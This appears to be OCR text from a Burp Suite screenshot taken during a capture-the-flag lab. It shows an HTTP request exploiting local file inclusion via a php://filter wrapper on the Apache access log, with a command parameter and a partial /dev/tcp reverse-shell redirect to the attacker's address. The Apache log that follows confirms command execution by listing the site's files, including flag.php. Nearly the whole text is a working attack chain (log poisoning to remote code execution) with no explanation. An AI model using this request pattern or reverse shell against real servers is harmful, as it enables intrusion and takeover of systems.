 Send
Cancel
<
>
Request
Response
IN
Pretty
Raw
\n
Actions
Pretty
Raw
Render
\n
Actions
1 GET /?view=
php://filter/convert.base64-encode|convert.base64-decode|cat/resource
=/var/log/apache2/access.log&ext=&cmd=ls&
%20/dev/tcp/10.11.23.23/4000%200%3E&1 HTTP/1.1
2 Host: 10.10.27.53
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
45 10.11.23.23 - - [06/Jun/2021:14:18:30 +0000] "GET /?view=php://
46 10.11.23.23 - - [06/Jun/2021:14:18:31 +0000] "GET /?view=php://
47 127.0.0.1 - - [06/Jun/2021:14:18:36 +0000] "GET / HTTP/1.1" 200
48 127.0.0.1 - - [06/Jun/2021:14:19:13 +0000] "GET / HTTP/1.1" 200
49 10.11.23.23 - - [06/Jun/2021:14:19:18 +0000] "test\n" 400 0 "-"
50 10.11.23.23 - - [06/Jun/2021:14:19:21 +0000] "GET /?view=php://
51 10.11.23.23 - - [06/Jun/2021:14:19:41 +0000] "GET /cat.php
52 cats
53 dog.php
54 dogs
55 flag.php
56 index.php
57 style.css
58 \n" 400 0 "-" "-"
59 10.11.23.23 - - [06/Jun/2021:14:19:44 +0000] "GET /?view=php://
60 127.0.0.1 - - [06/Jun/2021:14:19:47 +0000] "GET / HTTP/1.1" 200
61 127.0.0.1 - - [06/Jun/2021:14:20:18 +0000] "GET / HTTP/1.1" 200
62 10.11.23.23 - - [06/Jun/2021:14:20:21 +0000] "GET /?view=php://
? Search... 0 matches
? Search... 0 matches